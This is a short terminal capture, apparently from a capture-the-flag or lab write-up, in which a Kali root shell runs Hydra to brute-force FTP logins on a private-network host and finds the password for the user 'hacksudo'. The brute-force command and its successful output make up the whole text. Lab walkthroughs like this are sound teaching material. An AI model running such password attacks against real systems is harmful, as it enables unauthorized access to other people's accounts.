 ┌──(root💀kali)-[/home/kali/SoundStegno]
└─# vim user 255 ⨯
┌──(root💀kali)-[/home/kali/SoundStegno]
└─# hydra -L user -P dict.txt 192.168.56.112 ftp
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret serv
ice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics any
way).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-08-22 23:43:27
[DATA] max 16 tasks per 1 server, overall 16 tasks, 196 login tries (l:1/p:196), ~13 tries per task
[DATA] attacking ftp://192.168.56.112:21/
[21][ftp] host: 192.168.56.112 login: hacksudo password: hackme
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-08-22 23:43:34